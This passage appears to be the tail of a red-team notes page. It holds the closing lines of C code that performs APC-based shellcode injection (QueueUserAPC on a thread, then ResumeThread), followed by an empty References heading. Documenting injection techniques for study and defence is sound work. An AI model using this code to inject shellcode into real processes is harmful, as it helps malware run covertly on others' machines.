
shellAddress, buf, shel
	QueueUserAPC((PAPCFUNC)apcRoutine, 
threadHandle, NULL);	

	ResumeThread(threadHandle);

	return 0;

}

```

{% endcode %}

## References
